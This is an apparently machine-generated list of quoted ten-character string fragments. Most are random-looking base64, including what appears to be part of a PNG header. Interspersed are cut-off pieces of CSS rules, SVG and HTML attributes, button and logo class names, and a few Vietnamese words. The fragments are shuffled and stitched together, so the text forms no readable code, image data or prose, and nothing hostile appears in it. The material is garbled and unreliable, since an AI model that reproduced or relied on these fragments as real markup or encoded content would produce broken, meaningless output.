"upYh5VzMC9", "6Ir64VMhIv", "YDC4h8bw0z", "FQb4EerhlA", "oh94qflQII", "iqFdjAPVeG", "GvZ17UK14g", "Ejjm84BFNv", "iDVLfSwORI", "9pQiopxmBe", "IkRZBqhwmj", "qDd0A1AvsI", "O6gX1sGN8l", "UqgXiED1Gs", "5jmz7vgHtH", "L57qPlLGBN", "hXHIvjGPqH", "WHqNc8KOqJ", "Fp5eAQAgAf", "eIlQgihhz7", "D5hhDvaL/I", "e+g9ngHp5f", "e4WHCkqJeJ", "tGiAE", "L1bK/k9OMO", "YXhqYKTy3U", "NAOpVzUA9w", "Ndzh6gXDot", "OLoZ63jhsO", "HTxBgE366B", "n81fMvD/H8", "ihhz7gHlBP", "TEs6gXzol5", "aGUU08hOGp", "1QzDc4q/GE", "fWCejAUAvU", "IAwCAnRL1K", "3hr/HA7l2L", "EEPqDWv6tP", "I5CAD3iu33", "vgCol9jDww", "mZi8GVzsRJ", "K9Kb20HCD8", "    outlin", "k5lwGuEf02", "o1zXwyB3EP", "Dw6DxoAAHz", "vyg3pVRlAv", "XndB+O+p8K", "7YWhHpTDAv", "O0S96gFR72", "Be59HoLat6", "ACAOCuvI17", "ZPTgDr527d", "wCAq/FwCAA", "ZjuPtzMmtI", "I0rb7F9qug", "P/l2cyEXBF", "KzOol/GDet", "pV3fHJs1Gs", "ainer * {\n", "-button-dr", "EhBFJ5H2Oo", "TnFXwwm9yA", "Yt/hpwmA0P", "go-dr-size", "XqZeIeAABw", "Cea11PuTtj", "uwa1HvUzcA", "9cDmcMT3rX", "V/efVF2q7+", "c25RnVGDp3", "1LFuRFBeoV", "QD3BD9RTio", "GOrVMSZB9T", "gHrNRaDeAu", "LZE6YIfvMF", "7nCgXlIPBS", "DPG4c307vq", "uQjUW0C9XA", "d9IOFYdEvR", "p1F8UfgsYP", "3RL2Td3g1J", "tEdEGBeoUM", "JUO9L4B4RE", "2yLvGgz1hl", "BNXFP1Dtph", "KGHM0I1Htk", "6AY6hUxCBd", "zpz+qKG5y2", "9qwDD/2HM0", "Be4Rxcniu4", "42RfnKx+7d", "1ieIrtVN8n", "0bm56mwT9z", "6uGUA9oF5r", "5V3/xiBgi+", "HS4WiHrBjn", "DVxwZ8U3/W", "7RL2QqAcAA", "l7zoKiXdh3", "r3Txz5DTZG", "ouYO4BwBwf", "eYioN4B1JP", "vuEf2RLIZE", "kcsh+2n7Jt", "l6wQ9TrGlj", "D2DnwGnycC", "mAw+SLHH2B", "3EdlpP4E8Q", "QSyhdgbcOC", "e546vLIXth", "OFrVMK8W80", "TO84T0M9bx", "GHoPFDztcP", "7VD9TrKmDe", "mWHqNc8KOq", "oYRk3/IQxP", "i+YXjSuxPA", "BL1skFRDwC", "eq8XDxehL9", "zRv1dlXP4u", "p59HzOXEmL", "04A6+du3ed", "AAgJPzVaMA", "Qe9WMQz17h", "v1B6zt/6F+", "a9Q3bouFzU", "HvQDVV72Bf", "ehdjN4VcwD", "8oxpD5+7dF", "GQ3Bjxpw3h", "1M5pAZ1S23", "Q70OhuEl2c", "uYF/W6X0DU", "DqSRlAve4v", "ontent {\n ", "93+3N+0X/y", "HtZeL0r1bo", "c6c/qihuct", "1IEb2weXwx", "GObI3KkAke", "OGES9e8Mg6", "Q3gMAm+pcA", "uPoIyLzLjA", "6mXiHgAAkI", "tgxFCviEFo", "+pPiu14Tjy", "/xGcQ8AgOV", "UXgXoLqJfL", "LjLkLLcZcu", "kB+q5vgCol", "NYADcRrZ19", "gH9d76G0On", "bAPu1dBJE5", "S9ZKoF+0Q9", "AuFfePADgC", "z9rQf9Ji2A", "iXdh31MnEP", "EsyOsLAPSI", "WaF1awC+Yn", "SWDEDlkDmf", "x4U9US98Ly", "hJ+x9u616e", "KBgacM8O5c", "NDAfNSUB86", "aQOcZQr+hP", "rtM/8y9vX+", "1R/6sQ8tsQ", "eH9wjInqGP", "JFjj/AuMDh", "w/zEnu3M2j", "ugdEvb7z4h", "94iIiI6TTZ", "9QrFIF6JSO", "nBnOjXPo3p", "cnaF6p3lXl", "EvGxT1AOB+", "wI7LO8Q9US", "g2FUBA1heB", "qWQxAvVsr+", "9QAAgAP4JA", "el8A9Inq6P", "6CqcX2BLD6", "logo-tf-dr", "w/3QTUG9TD", "MCuF0Do265", "AU4h6lR2iX", "AAcCY+AAEA", "LgbgV", "bMhHRhwnUK", "3aYWPwElHv", "ihnHo", "z+e0zMWgM2", " 1.15 !imp", "UA/bVuJ7GA", "eYjuVDw8vt", "UzmkBnVLbf", "g34LgzgHqy", "I7h3nNWcSN", "8zAvUQ+g7x", "Vz7wr+5l3K", "g6Dl4l6J+1", "gHq5DFCvuw", "wOkI3WbAOe", "gFuTA", "Gve0DUm3yH", "et0vIOpN3G", "t18hnm3uci", "K9wD6iX1UD", "J45YyLQ68o", "JcpByWBs7T", "AfGt08CwFT", "MAAA8hFLcE", "KCQL1CBqjX", "zXDETR8jep", "k93IxAvaI/", "/r1vnMPAID", "B8NXA4AicI", "qNdwh6iXDI", "3lO2+7dx9j", "v/iv7kHAAD", "HA6QrcZcI7", "a9U76pymDC", "3/qG/Iaen6", "f+VRlXOsBY", "IdNUb7ysXv", "7nHkJPcw9X", "5A8NBcxIQ3", "8yQIcp3YJn", "mRb1M3AMA4", "D1ChfMuzXF", "Zf/ZF7ZnHX", "ATtcQ9Ua/x", "YocFQ7DPzT", "6E+9wsUDUu", "H9bpvAOoF9", "/A+IeALBDX", "Evd3mRT0AA", "7N35PISR/x", "OesFEE7kYB", "F5iDw8zUK+", "uT2hQ9mtiM", "jYJ/2LoLIH", "IxtGIYwcUL", "UQmUP2zTF0", "PUqHwL1rCa", "uohlCt+/Ai", "OyXsUUO6p3", "QAueFIUyc0", "/owh6t4lhV", "Xh1jElRf8/", "wmA0POmQHU", "HQQPz81TYJ", "ehfYYXmHqC", "5ijBjq1f0J", "dv5X/8z/6f", "ZOMvZ/qzuu", "8kvAkclKKo", "3qAyKeqLe3", "UK/7BqBeYA", "f1Bu6AagX2", "NQLdoh6XQN", "g3vY/GDefV", "uFd/Mb5C5D", "3iHqFYdFvW", "MQg5s4oRen", "RL3mQVEvPT", "J2WTQDAvUK", "jwfgeHhY6v", "W4OiHrZoKg", "/KuTjai831", "Y9/vEfdZ3w", "BRNQ7+EH6r", "EcMi+CJEjA", "TuzOAerK/I", "sYP6hWKQL2", "tWQqLe4Q9Q", "BKoV8gA9Zo", "X3OC0/WLi+", "0XMu5oRqIf", "+BWo14m7gE", "hlAPeVDoJ7", "MpSB+7/6sZ", "cMqO6lXm+K", "8rw0z5LUK9", "AI/FyCwAg6", "RQr+6/ALiN", "GVGvskPU6x", "p6Geq8EEkO", "pNvkNxWNQL", "t6N3aIet0D", "J9ZeQWdiU8", "ri8A6iX28D", "U9S6ww/IOU", "DPVuF8NA70", "f7PnFj2wGH", "QOLJ68h94w", "806E3fYXnH", "#fff;\n    ", "LsjGtIZ7jx", "UqO0S95kFR", "wL4mJnPInH", "6hXxCDkzCp", "tern0_658_", "3uQ7FIdFve", "06S9mBO6Za", "+GPv4yuIGi", "TLZYB63QWg", "nDArhdP8uJ", "D1Bs/9B+He", "K25w2n4xcX", "AEAgF1sxT1", "MO/WFIN6L/", "BnMOBScah5", "1KIVBPMwL1", "wf2regeRcY", "DqNdcCNQD6", "WhlDeXMDzp", "gwDkznBvn0", "/BI0fcrwDT", "7PoeXpugXj", "+j72AKMvbc", "b2hG4B6gT0", "D1lA+BehYD", "J5A1KvsEPW", "/MSNwz1QzD", "8SwBD5BhxG", "4zx5HV7+qB", "CIzEPVGv8g", "F6hQygXncB", "CtiEHJmFWO", "+5UDTkfoNg", "A7IUXVwDg8", "8Ame+mul4X", "4TRr1M3AMA", "VDoJ7FANS7", "jUC+ZFveSQ", "bc6LekMvIO", "70QOXWMEDn", "2sX+De5yGo", "VzrAWPaffW", "S8bFPUAuBJ", "AwOYzT2yT6", "EPQAAgHPw4", "KBeIcOQ01w", "leLYLo1MZl", "RcYtI3obb4", "NZ5h3m4vMu", "Mev72AOMvr", "UK+IQciZVY", "8gchAXpYsG", "/DgDwAAMNH", "5l3K0XMu5o", "KeqJeeF7UG", "k9NBTFH4LG", "l79wV62BTl", "tkQUbhAvUI", "W6bwDqBfaQ", "iQeuEeUM/p", "1DqCe5Afqu", "q4hjqOeDws", "l/uIQEvQr3", "WgqAcAjPAm", "I1HtkAPWUD", "e6aaYXhO8R", "OUmCTvTToZ", "8MoJ7yIVDP", "G9sHl8MZg1", "aMWwXRytwM", "ZSEOT42HbA", "EvOSTqZYOi", "YXmXeX28y7", "YRL17wyDo3", "72Pxg3u0p+", "HcXfuZeDVG", "J79zK2yEG9", "tEPFQVHvAj", "465 37.285", "k/RqUNz5nN", "Wv6tPaBepx", "33gX3iKhHH", "3rITFf6504", "LGw4XZw+xn", "qAcAPBoPFg", "6k3eYTEs6g", "4JvGc/C695", "9DwNaqjoan", "bvlde6Le4A", "0A6lXNQD3B", "ic/QHBjY1t", "6omccfStRE", "AOA/XljAwA", "Gd4nHvRNf8", "8TIEjxnjI3", "rNQ6JeEvWi", "argin: 0;\n", "qwYihXgfD8", "HnQHUk/0JQ", "Y6ILC9QrZI", "ccAAC4IOpV", "+N6SMxPOM8", "uY9gHo1f0f", "gYhZ1YxQu9", "/mKMGOrV/Q", "bCoF8yLesk", "S8c5Q70vgH", "PTkDqNdcCN", "FGDHUq/sTN", "2O/dEvZN2S", "+D84woF5QD", "NfbJ/Ewr1M", "4V3ice/Elz", "IeV+TJ79zK", "O+p8KyAekC", "a9U72pwqA3", "h4AwHk89AA", "6nUNbiXqZe", "QX1ChmGnOY", "g24vBwTOvd", "ftpnCeoVjZ", "9ur3OFqePl", "i34lBvd2Mg", "kDUu1ll/g6", "B6cYUC9oB4", "gEAwPZ4SQc", "Kd8CNSzFAP", "AntIzKDeTg", "fcAYLv8Jg2", "lh1PQfwvDU", "3Zx1CPLXIQ", "HVcK9i/bH/", "3q2V/B6cYU", "PZSEOQ6sU3", "p55xB9+5Bw", "i/sr4n/9jf", "AveQeLmagn", "fD8JLsYgzs", "zAvdMNcPwn", "V8Tx1CviEH", "A/WUIqCeZg", "67vAGDfguD", "CeO2Ti+akE", "AACgqBT3RL", "QUQ72av6cG", "EMJzWPL3JH", "Fd4nHvxJc8", "8G3EPADgnf", "xwJn2nDxx7", "nq5TMaQx81", "4YI4Z6dX+C", "B2EPfoA+4t", "Q1BP1wvOi3", "eQkK7mFzoS", "coOUa95UNR", "jhPExyU9+m", "4DDzgCUM9x", "i9I8dMz+F4", "IIIWTUv1j4", "HAAAeJgPEA", "pyj/sMJf68", "t_btn-dr__", "SrmoF6gh+o", "h0Mw0uyizG", "npFf1J814u", "DREBQHDT+p", 'utton-dr">', "eUjUS6JetE", "ZrsZcfA9Dx", "ck16Syxgo/", "7/3XyM/dEv", "c0/OkONST/", "STqRedFvaE", "+r/zb29LzD", "J+IHIhHmh4", "uIWQjcoYwl", "9t/65SPaIC", "c7Ruw70QOX", "XC86Le0ANE", "cRS4RBDPcq", "1p716OXd81", "XMZA+YfAqW", "gyNwihiToN", "Hre3htgnr5", "dr-image-p", "PSK6vEC9Qg", "UO/1APTkDq", "6oF54X9YYe", "I/pZo0O9FI", "HQ7US+qhYA", "RO1X9CAerH", "6lX2i6M2j+", "w+vGv/HS4F", "k8t1Hy1lH8", "XpWE1DvzAD", "21RDwCA6/F", "Yac5iJDznK", "+th1wKDi6i", "BCCH2NTHAP", "05/V5t03pv", "AEDV+jOhqa", "z8yrPadu9+", "IVb6BvT7CN", "pJBqhXuGDe", "unhf1ugcu/", "i68si/SCBe", "14ufewDuEf", "m5lWe07Z79", "gHqaEaiH0P", "L9CDM3DaGa", "hkvgbr7eJK", "Ou+k9XDMcQ", "exQDUu7WS3", "kAfyciB9HD", "KHi3No3lpN", "UjUm7jD6gJ", "tant;\n    ", "38+s/7V+7z", "cAAAbJupVd", "wIAdlWMe6J", "UW0C9XAao1", "HtHEYA/1EE", "EJonFjMEEI", "B+opRUA9zQ", "HCGqJeJewA", "BzymT4ccPj", "pV/g3HTv4t", "jow2TjIqJb", "JDol42KOoB", "sGN8lwHuER", "nD8IAAMAld", "7ff2Z3/6VI", "hgCIFU3scY", "WErcJoYRk3", "DgHL30AQEj", "h45h0xsC+x", "UG8B9XJ+UG", "tzNo+BrV0d", "iXsAwJ55kQ", "8DrVvTPojO", "tF7WSAVAvU", "/qoSILiVQr", "SMyg3k4GqN", "OMQD20m/ix", "FFBvHfEgEA", "uuW2uTth41", "GwzGR4xxVZ", "plqhuE5xV8", "Ms9omhZhBc", "+EH6rnDgXp", "UC+5h4sZqC", "D1bq3k9+AM", "SVe2enAA20", "H1NCNQ75EB", "YgHq3VvJ7c", "KRo9vAGEPf", "YN6OxmgXnc", "eNkX5qtP3i", "iX0IBiBegg", "T1RDwAARnm", "btQDgJA/Zq", "FDicPWN9zD", "bKPbTKHiqO", "/1jzE93MxA", "eQgjtIRZah", "Xj/hVED1ei", "iBxKcQhD4B", "1AACA3hlFA", "xwcCBwURc7", "AucDh5wPqe", "S2OzRjq1TE", "eYgGAAAezt", "mjThsU3mIA", "hbb4JpYEtu", "FEJlD5hhDv", "HvRNf8jzrZ", "mliMb", "qxcgAw/Ytj", "7/6sZuY9gH", "BvSojqJdkg", "fAIyO5hyQG", "DwePxTnAAA", "4CUC+4h5UZ", "52 0.89013", "Nf2WBM41Ru", "KIq7ol68R2", "CJv6nX8BcI", "Lv5DPNuc5F", "qJXeIes2HR", "Rb3kkKiXDY", "iDqLXOH4R0", "r4NheEl2MQ", "7RL3uA6Le5", "doh63QOi3u", "xpHVC5CBB2", "S+y2fie3J0", "iHejQOUADg", "hUW81L+oNX", "RuE8OoJh7C", "9zhES9wTtE", "gDA1Yh6gzv", "fPnBv/hP42", "6E3YIRgU9A", "4OiHgAAW97", "ILaUWuAfUG", "then", "zOAOrJ/o7A", "gAAoCDqVXa", "6gX3sDKDeh", "EveYhUS+Je", "4Gw+bt3fXJ", "7LH0AiBI4S", "/KIZ7pfWoX", "i2+b5QxieB", "XK/u5Ezjgy", "gcMscY6hX9", "PDUNe05/MI", "7brltnn74u", "AzpbfufdUU", "HqaEaiHdhY", "c+J0869K/K", "qHfCDjeHRL", "cLIvp+F17x", "+5ksK6hUyD", "bDpvi7w8H/", "150.74 75.", "tIzKDeTgao", "v6u2tgtJ9g", "w04goEB58x", "w5Tf9U/1jT", "F+IZzyH7Yf", "CHsox7ot6B", "Mhc46hXhGD", "Yg5CwCcInK", "B/WqjKBekg", "P1KvsEPWaB", "o7RL3moSNE", "XeIesVhUS+", "UZQb0kA9Qr", "VycXcR2Ku9", '8.4Z" fill', "f/L/xm/uOV", "WQuwYGTuCI", "eza7kubdzA", "4A6sn+jsBt", "JOpN3GF1ga", "mBG4Z6oZhu", "J7gB+opRUA", "gXlIPBRNQ7", "jcg2BI3TfP", "uUA9f/gOaO", "oV4dYxJUX/", "9oh6nUPiHq", "DauCfqnbjD", "JOpVdoh6zY", "y8QL1XiQeJ", "Tlq07fL3aK", "0IRqAeQgjt", "/5EbmkH3DV", "WvRP7OP/5B", "Vwj4iIPlU2", "NuAm5hJ+x9", "wZQL1yBlCv", "TJzQuFoE06", "eMiTqbd4h6", "zd5O4kC3Kd", "bk6ev1YYv2", "GBfMDDgnBn", "36g9Z3/tC/", "UQwz1mgCjG", "ooCfc67vAG", "D1RL3WO0S9", "lDjnfAmdpD", "bqAXufR6C2", "AMAu7CXqZe", "Cqi3nnggCA", "wB4ElGvskP", "OGel5iG56z", "qDeNz+oNxw", "8+y0jYM/8y", "rr8e+AefYA", "H9TrLgL1gn", "Rw0KGgoAAA", "Fc1KOoBAMz", "I5WG4OYQz1", "20yhwuAi9h", "IfSreBERQm", "HqT71AcFvW", "N6H+MtAW+l", "/wlmdVjD0L", "wPevAQ//hD", "sk/c2HbA4Y", "oAAAck6lV2", "udNTLck16S", "kBe2Y2o+Fd", "Gpq6TQWdiU", "6SMzXeicO7", "3p2vh/F6V6", "LHH2Bc4HDy", "vkAHqNReBe", "RvZFEF7kSA", "uIegAAwJW9", "xjdw8O8xN7", "Qdqg/L1H7G", "9T28NkG9fE", "A1Lu1kt+DM", "APdcXAPV4t", "1FvcP5KUe8", "PD/MSe7cza", "y8IBtG4Ngk", "QQgh9hf5s5", "APqDexh8Zw", "GD+p13wDUC", "Awa2cc2XuT", "GjEyTf2Wft", "7Mai3mxGwZ", "K0mFgSEEHq", "AP4JAMAAOB", "WYd/MZ5t3m", "F4F6C6iXyw", "dAdST/R1EZ", "JeckjUywZF", "DxE76pwmAR", "ToJuVRM3Hu", "eIkHADgZUa", "IeVGdTL+EG", "PVGvakjUW9", "F1s1y1NhbN", "5Qr5AB6jUX", "3H2Pfb/W4C", "4c6AAA40Ye", "2ww4R/2HE/", "OSjq3VjA95", "vnPf2iHoPf", "+I9a6/8KFo", "PfCAbRuDYM", "/97/KaM7nD", "/867sZ96tF", "0gbXiBo89G", "o/hA0fsjxD", "e4BUW/yHYr", "wFejAWhR+q", "wenGFAvaAe", "4wf1uotAve", "+wUW9uvDPN", "5mk9bIq/Ox", "9a5U68I5ZD", "Ob0fAu8bh3", "gHqbVuJ7GA", "UV7n3vBca4", "QH9aqMoF6S", "ua8d/vqDqH", "5eFLjsAD8h", "/Vlfc4LT9Y", "5f9V4d7Mdh", "+bgROC8AHw", "DTnMRqLeAe", "BvVTgHhHRc", "+3vqSYeBLe", "C94jmyeI6Q", "HEHD16iOhq", "+7OamfcA6t", "WLi+h6dd8N", "9S+Nw9gccy", "n93AlqFeoB", "oXlLufonnv", "7eH7i+9w/9", "UsxiAerdW8", "hZH6mCw78m", "JetmgqAcA8", "QO+oRTCV93", "h5OwmdydZk", "C9oB4MhUC9", "QD1Qr9kP6h", "kQ/+mjExh2", "iAEAwI6Jep", "2Qq3gvG/Jr", "QNAvUKGaBe", "4rhdB48jqB", "nir+ctDW+o", "VCvjhFDvWU", "X5VxpQOMZf", "ar3gEAICFi", "+oV50W95JC", "7AADAVvmwA", "dDEVDvAOpJ", "BxdJE3AYnz", "ealw6P5gyU", "IBHQAu4nNv", "QL7CExg3o7", "ainer .hid", "9wOhLm/KMa", "4Kuf9Z56V4", "gaR1YvQAYe", "e9wNEPVHv6", "PlrOO4pe2H", "A/g1Dyn4ez", "kDUy3IuhXg", "IDe5B42Fy8", "alCvkGHIaS", "bkPkkDjcnP", "kA9UC9Jj+o", "pkhXtAvcE9", "Scah5MzncP", "ZwD1mouAeg", "_btn-dr__c", "M5MdCKe2AR", "3u0MGr5GdT", "nk3vYdrhiN", "34kudZP+N6", "ogo-dr-ima", "TnAAAUEnUK", "TqPTKAesqH", "lH3+ftUAPH", ' x="-36.93', "IVEvGxT1AO", "APWSe7j6mX", "dmDPXqGJOg", "b37kn6g3Mi", "oZ/povrThc", "uaRFffy4EH", "TjHmL7YWhH", "8AXbXgwOnn", "N7eXZ88/Vl", "ihP6iXyegI", "9pfywkAAJv", "joafLQo8fL", "u8tGR0SPF6", "SAau+jociR", "IepVdoh6zY", "Gel8Z/wjcI", "m3eU28+5hP", "YUs+j53PiT", "wiO23bfwDB", "N8PwFNtpPK", "1XBqiXz2h4", "eKgqHeBHZZ", "AADtvEABwJ", "cVjUu7FD1O", "F4fe7fhPvE", "TzwAgAAU9X", "QcuM3BpXYJ", "wD9T533gX3", "agX3MPKDOp", "eigYgXqPDK", "y5qDdhh2BQ", "RL13iiV/8V", "+9jXuiXjYo", "1nAZv+YowY", "nEPXqKRLfz", "PgurHdujdU", "p1aRwuAB5i", "OdOf1RU3OG", "iYouIiC0io", "w1F8Yeg8UO", "eRM7aGh6NS", "T54+sFbc4L", "HlcOEkX0Rh", "wL1rCag3pk", "0FzMC90w1w", 's="traffic', "Abb4SFAAAe", "Yya/8+PY/y", "4DQxjJr+Qx", "3Tz7xb9ifs", "8CwFThNjEH", "8tZwFrYjFG", "V06S9mBO6Z", "Ag7AEAABVu", "Q/UK9SCNTT", "b/4AAHdgK+", "/GCOGenV/Q", "/JD+pVGSGx", "AH1NCNQDyG", "GoPDGI19so", "Na7UxhKenc", "yIVDPYgDq3", "oaEo/hD08/", "gMDONVHoSE", "/roKh3gR2W", "YzxnOlE4FQ", "8ip2MUIqfn", "Rr7JD1GseF", "NgSN03z+e0", "NyF7//5zzS", "4+Ws4BNfzF", "\n    box-s", "MyXOcAYDDr", "dB/Lz7Wc28", "WMPBpMvcvw", "+KCP+n9ls/", "p0Y1NvNCNg", "k1M4XBxdJE", "UC+kB2NB/J", "S9jqLdkECK", "eVDoJ7FANS", "NxOoV8gA9Z", "bEbtTXJ56W", "ICNE/UqO0S", "d+ymc5+dC/", "6Jeo3zol5x", "f5DsVhUS84", "ZoKgHAPfLG", "V/0vstn4nt", "dQTwy801Dv", "3740/QwDg2", "nggCAVKhXt", "28YgWPNK9S", "X/4CX+5UDT", "HrNhUA9oF7", "dWuYO4BwAA", "hoh6lR2iXv", "Km9yP9jduY", "UNQDAJ6Zhx", "kf00Fw4sYe", "rzbxKQfze/", "Ii22c3pXWw", "YoZQL3uLwD", "6eX/AAWX5n", "Od8BJ6+ERk", "c7sYgzs094", "wKHkwes7zk", "AICod+/8wa", "CxpHVC5CBB", "FwD1Ent4mI", "9Ji2Ae3tat", "5PTjDgHpBP", "d2uKQb2X/8", "wIkcqcGgcL", "6hlAveYioN", "TrHhD1Jt+h", "soWBiwHn4V", "g3oZP6jXfQ", "MY+xIU2MPG", "T9US93eZFP", "IjhnoNf+MG", "TSpb+YEbhn", "PVFvn/kXUQ", "78TBPWyK8p", "Ier1HBD1Ju", "ar0OfBRCBQ", "fygXvcNQL3", "AAADm8GEMA", "vT+LwL7hE9", "dKUW9u4RxN", "1Ar3gHoNfq", "bg6IeAABn8", "cf2OhdaT1s", "/Pv/mbXF/9", "IccDjXhkSR", "sAAKvzAgYA", "MvEPQBgCV4", "TUO4B6kh+o", "a4R3Sefvhd", "OYiQ85ymyF", "OA7s2I7h3n", "19vtJaCxLe", "MCjqAQDAPj", "8yFOgdtQim", "pymDCyr4nx", "vQNzUxaF5Q", "ZSO1gx1Otg", "ne-height:", "nBkaaU4D6D", "hiZn+mCA78", "ShkPmHEO9I", "GQqLeaF/WG", "0/9K9Pnj6w", "zjBI4Yw93H", "cM9UMw3Pa+", "/wl8a3Tmw7", "IOq998XPi3", "nu4mIF6gh+", "kRPLx9omVw", "AwEN4FfdEv", "JI/uaeE7zx", "y4E9RZQL+c", "E3p02ZOtdG", '" y="-36.9', "XqFTJAveYi", "82F5l3l9vM", "zGY3INgSN0", "rzbC/TgDJx", "5R2iXtWgqA", "NCSID+R9JI", "nEREBwvUK2", "MAAOBJZHFP", "QTL8mDs07Y", "Q/KSBwB8ia", "iRpXoNwdel", "IO/8G/in7l", "KinGYF6CAH", "l7zoKiXRL1", "XpMf1Ksygn", "fFN/1nDmOr", "/R2B28y8yn", "/5LCcf+jdl", "jKhZD0ojTn", "MCd6ol7ot7", "CD+BD3RL2T", "QgBPQw8b0R", "cYHDyQPW95", "W6j3tV2EPX", "RQkvrF7jHk", "wDAI7KSw4A", "vFQAsDpRr7", "CgqiZfoyJo", "8Hw+eAEAwI", "Ok/hOGpgZH", "LAwBPIepVd", "hKP4QNH7I+", "7sB+p1F8Uf", "DoJO3LtH98", "wA/XcwUC9h", "MBVeVADAIB", "TW0p2jeK0Y", "59gdlcr1cN", "SJTo8MdTrY", "+xXfpAQDA4", "AwKmIepUdo", "dv+g/fMeVg", "zUV3GHJGD/", "CKinGYF6CK", "AdST/UC97q", "qFfwA/VcXw", "zqsIaheS3o", "eguol8sA9b", "8We9EPYHz0", "/B6cYUC9oB", "BM4LQ5g4ob", "Q87ooT+ol8", " 75.8901C5", "SgcYy/6zL2", "iYF6sp95t6", "JD1GseFPXS", "AHAAB8kah3", "rt_btn-dr-", "1zDw70Y6pU", "/UM/1BUA93", "ot6OO7z6D6", "gOi3uQdFsO", "syP4Z5+IRQ", "e3CGAfWCej", "2eAenl/wAF", "5N3H9C6F0S", "RD7oAABAQN", "lrteEL4vbu", "BekoRUE8zA", "VRlXOsBY9p", "PUKw6LesG8", "Q37LYjr+pV", "qCTVxDPX2G", "7XgKj3rj/4", "sv0U06aYUv", "re3htgnr5j", "KqLcxIOq99", "EHy72E7lw8", "Aejk/qDd0A", "k4y9n+rO64", "UK/yIVDPag", "GX/rr039wD", "Tuyck3R/2u", "AArMRX5gEA", "BvSQjcN71V", "/wj2gXsUP1", "wwhhBpkhXt", "APTkDqNdcC", "LbJkethjqd", "APVureT34A", "PRuz5FeExs", "EvWSqBftEP", "G75g24vBwT", "erhmAPWAeq", "XUagXiED1G", "X2LudQcPXq", "QXT2ocFoDV", "GenX/GOotG", "O6d+JLnWT/", "UA9oF5rBlC", "+7l2PU9vDZ", "j8CI4Z6Ff8", "O9BUIx1DPk", "oWMhuBHDTh", "  <text x=", "oJ7FANS7tZ", "kcPF2UVsC4", "XCO+g8n/Dd", "hq3elWleVw", "USzIOfCcG9", "H1KudFvWRI", "6FyDHmUHHg", "gPPwmz4Ab4", "el8A9IiKi7", "hwFjyplWED", "ZXXGD0/aLi", "KgHu/2hx+o", "Doh4AcA88L", "MiehLoF4hA", 'e="70"  id', "X8DeO735s9", "cRqFfIAPWa", "Es/ULfsN0t", "F6gV7i13gX", "w9UP1JP9QL", "CZxDwAA4Kl", "UNbgH1AvsQ", "DAaflKOQCA", "3BKoahyBnC", "41/6gG3vOL", "xs/OVMf1ZX", "FK9q8phwsi", "n: middle;", "CoZzEA9W6t", "yol9RDwQjU", "NYexLUGAPG", "7kHABDyFVA", "oBpyN0mwHn", "ZJ0ANmn0Ks", "pp7pwwGHD3", "39e3AMAeC4", "AD9QoZQL3u", "nup3PSfwqg", "8zAvUQQlHi", "qAepoRqIcQ", "erlM24K9b4", "CoBwBwfzw8", "F/9c/9Q3Zi", "wM1AIkQOUo", "wAAANP4QAY", "pUS8T9wAAg", "nEPAADIfDg", "BPSRmUG8nA", "Rb3CHqDV8u", "Jx78SXPM/6", "V/uERFRn2w", "WaB0U9US88", "uMFp+8XE9T", "wY6v2+fv3v", "ng-bottom:", "QQIke6HhPb", "Uz3JM2BlMM", "qBedFve4Hi", "gx1Gv4G8d3", "Ma/2YcFNdj", "A/Zjvt+dAd", "t4mJfYu51B", "6jXXQDUS+z", "gn+IF6ShFQ", "EEFpaV7gH1", "v6nUP5H/9V", "EEzgtDmDih", "B4k2OoZ8Sh", "EPVuVpm/w+", "mAPXkDKBec", "8gAAJyTqVX", 'ox" width=', "2Dr65rXYNE", "HG25BDDvfd", "XiO0S97gOi", "Q5IjPdPyXi", "Q8AAIQ9AIA", "/X/zhH/vwE", "Rl/jB6ht77", "NijqAQCPyg", "pa3BP1AACA", "1EIoTP3SE0", "JxpT5oXlLu", "cMJwFc/K/S", "tl9MXN+j82", "Pz81RwCIHz", "Nf9AqLexB2", "XBLlrYOAEj", "RBe5EgFDo3", "rqpfiNvViS", "cpqLDDnLbY", "GqNddAOoF9", "L3KDlGveVD", "KhDaSBe59H", "hUS+JetEOU", "2F0/C6d3xR", "NOtickcsh+", "YPO82ZwD1R", "9AE68ccDpC", "7AMBSvFQAs", "wCcwZs9AMA", "1SLoqL6cXi", "/tEqUeP5ks", "JyRwyJ5zml", "Cc4i8Gk3sQ", "8MDwvGC/XN", "9HwwBAIBFi", "t0FoF5wDys", "ondGUA92d8", "GC0pU59Tp5", "e của bố à", "LaNQbDIkTc", "C4dFvWBe1E", "YcQ70iBiFn", "AAAmMwHUwA", "7df/Qu2X/0", "n-dr:activ", "6G/dEvf32E", "KYcLIvibGa", "FbUy8Q9AAA", "jtZWOfniJy", "T84A6jUXAv", "+Pby5I6Dy3", "PavPuG9N58", "P0sKQcpuvr", "7/+aep0LI+", "tylj0rzbnb", "YPO82ZUyad", "58 5.72465", "9J92hY/kWg", "ztN/diqDfg", "7EADgUnejE", "g5Rr3lQ1Eu", "0FzEhDfOg0", "YQL1CRkPwo", "sBxZwD1ZH/", "Si14NF/acM", "eTQMXyCyEF", "ZYIXAmMULg", "quTZqYozHd", "biMN+T5XCv", "L35e1AMAgL", "N7K6fhdO7Y", "+tcnTx9YK2", "SBqCfqNc2L", "AygnvIhUM9", "Z3D9qZBupd", "rkMUK+7ANQ", "RkKuyaGc1g", "r+T04w4B6Q", "XsYP6hWKQL", "J+1QcUjUex", "hfdfp+sVNs", "ciZxFQT+SM", "9get7/9Dfk", "vUW6OGaAdQ", "RJeRBzLRxQ", "0DmcMARD8j", ".8748 5.72", "PUusMPyDlF", "DjhMPMC0wC", "b9ifs3cy7n", "AAAYLP2HvU", "VDUE/XC86L", "xvD2d7fYHL", "8fpp/7H6N7", "is0aiXiXsA", "CAJewAAwDO", "NjFS++2g5C", "wLAVOE2MQf", "FF4sQUATk/", "7RL3uAVFv8", "B6iT08zEC9", "v8GlxDwAAY", "ARO/T6Bek2", "PKQLqaUagH", "Uy8Q9AGAmL", "8a8BoYTkeP", "YNjcQ/9zoN", "gD1gHqtGUC", "gH1GvNAOpV", "QWdiU8bkeb", "QUC2uDPVuF", "GsdxFLjYNx", "9LmHQwG99A", "DwE5+9Je+b", "hYoGoF+wQ9", "p769eu2rmn", "OjdKoZxbEv", "PRSMQL1HBl", "E9IiJ6gmx2", "HNi8vwAACA", "N79wDAIA98", "'Bố bê chy", "Q4auUUnvt3", "XolI6iXZIB", "JQHzrNDBsB", "m6PTv9I4h/", "kwUAAIA7s4", "B4g6lV2iHr", "Z6F87h9k0b", "Q9RrHhL1kq", "HN/N7dxr7R", "O8qFccFvWC", "0ojTnkDk5E", "PyvNuUMWne", "1dqh3APbQG", "9W6t5PfgDA", 